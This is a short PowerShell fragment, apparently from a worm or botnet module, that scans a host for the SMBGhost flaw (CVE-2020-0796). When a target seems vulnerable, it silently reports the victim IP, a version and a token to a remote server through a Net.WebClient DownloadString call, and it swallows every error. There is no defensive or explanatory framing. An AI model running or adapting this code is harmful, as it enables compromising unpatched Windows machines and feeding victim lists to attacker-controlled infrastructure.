 # CVE-2020-0796 smbghost漏洞利用
try
{
    write-host "start smbghost scanning...$currip"
    $ret=Invoke-SMBGhost $currip
    if($ret)
    {
        write-host "[+]$currip seems smbghost vulnerable..."
        # 当成功利用, 将信息上报到服务器
        if($t)
        {
            try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=smbhost&ip='+$currip+'&t='+$t)}catch{}
        } else {
            $pcs+=1
        }
    }
}catch{}